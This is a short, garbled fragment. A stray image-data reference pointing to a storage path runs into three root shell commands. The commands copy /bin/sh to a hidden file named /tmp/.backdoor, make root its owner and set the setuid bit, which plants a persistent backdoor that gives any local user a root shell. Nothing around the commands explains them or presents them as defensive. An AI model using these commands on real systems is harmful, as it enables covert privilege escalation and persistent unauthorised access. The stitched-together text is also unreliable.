 # cp /bin/sh /tmp/.backdoor
# chown root:root /tmp/.backdoor
# chmod u+s /tmp/.backdoor